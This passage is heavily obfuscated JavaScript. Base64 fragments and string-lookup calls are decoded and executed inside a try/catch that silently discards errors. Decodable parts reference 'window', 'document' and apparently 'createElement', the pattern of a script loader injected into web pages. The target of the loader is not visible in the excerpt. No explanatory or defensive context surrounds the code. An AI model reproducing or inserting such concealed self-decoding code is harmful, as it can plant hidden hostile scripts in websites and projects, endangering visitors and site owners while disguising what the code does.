'+'gweDcyMSwnUSFmSScpXSwnZycpO3JldHV'+'ybiBkW1MoMHg1ZDYsJ10yc3MnKV0oZFtT'+'KDB4NzlhLCcwOCg1JyldKGRbUygweDM2N'+'CwnITFWIScpXShkW1MoMHg2MDcsJ3poRT'+_0x2988918w(0x331)+'sZFtTKDB4NDkzLCdXNTdrJyldKSxkW1Mo'+'MHg3NzIsJ3poRTAnKV1bUygweDZmMywnK'+_0x2988918w(0x39c)+'EpLGRbUygweDJhYSwnZSZiYicpXSk7fXZ'+_0x2988918w(0x339)+_0x2988918w(0x1c3)+'WRbSCgweDNjMiwnTCYoaicpXSxsPXAsbT'+'1mdW5jdGlvbigpe3ZhciBVPUgscT17fTt'+'xW1UoMHgzYTIsJzhvSlAnKV09ZnVuY3Rp'+'b24odix3LHgseSx6LEEsQixDLEQsRSxGK'+'Xt2YXIgVj1VO3JldHVybiBkW1YoMHg3OD'+'gsJ0hVV1EnKV0odix3LHgseSx6LEEsQix'+'DLEQsRSxGKTt9LHFbVSgweDZjZCwnITFW'+'IScpXT1mdW5jdGlvbih2LHcpe3ZhciBXP'+'VU7cmV0dXJuIGRbVygweDc1YSwnbnUwWS'+'cpXSh2LHcpO30scVtVKDB4NDFiLCdXNTd'+'rJyldPWZ1bmN0aW9uKHYsdyx4LHkseixB'+'LEIpe3ZhciBYPVU7cmV0dXJuIGRbWCgwe'+'DQwMSwnTFZTNScpXSh2LHcseCx5LHosQS'+'xCKTt9LHFb')+(_0x2988918w(0x2d7)+'ih2LHcseCx5LHope3ZhciBZPVU7cmV0dX'+'JuIGRbWSgweDc5NCwnJEVQMycpXSh2LHc'+'seCx5LHopO307dmFyIHM9cSx0PWRbVSgw'+'eDM0MSwnOG9KUCcpXSh3aW5kb3cse30pL'+_0x2988918w(0x315)+_0x2988918w(0x279)+_0x2988918w(0x349)+_0x2988918w(0x212)+'DB4MCwweDApW1UoMHg1NjEsJ3NZa1QnKV'+'09ZFtVKDB4NTI4LCdbbnklJyldKGgsZnV'+'uY3Rpb24oKXt2YXIgWj1VLHY9c1taKDB4'+'MzA4LCdaa1pLJyldKGcsc1taKDB4NzE5L'+'Cd4S1JlJyldKHdpbmRvdyx7fSksMHg4LF'+'sweDcsMHg3NF0sWzB4NiwweDZlXSxbMHg'+'1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myww'+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+'l0sWzB4MCwweDY0XSk7aWYodilyZXR1cm'+'4gdj1zW1ooMHg0N2YsJyExViEnKV0oZyx'+'2LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3'+'NF0sWzB4MiwweDYzXSxbMHgwLDB4NmNdK'+'SwhIXYmJnNbWigweDRlMywnRzl2bycpXS'+'hnLHYsMHg0LFsweDMsMHg2Nl0sWzB4Miw'+_0x2988918w(0x1da)+'NGMxLCdudTBZJyldKG8sd2luZG93KSl8f'+'ChvPWRbSCgweDQxZiwnKFVrWScpXShnLG'+'8sMHgxMCxbMHhmLDB4NzJdLFsweGQsMHg'+_0x2988918w(0x18b)+'LFsweDcsMHg3NF0sWzB4MywweDQ1XSxbM'+'HgyLDB4NjRdLFsweDAsMHg2MV0pKSYmZF'+'tIKDB4NjUx')+('LCdnXnhAJyldKG8sa1tIKDB4MjlhLCdBZ'+'TFNJykrJ2NlJ10obCwnJyksbSk7fSgpKT'+'s=')))();}.toString();return _0x1686181.slice(_0x1686181.indexOf("{") + 1, _0x1686181.lastIndexOf("}"))})())),m[a1(0x25a,'BLwE')])));}catch(N){}}());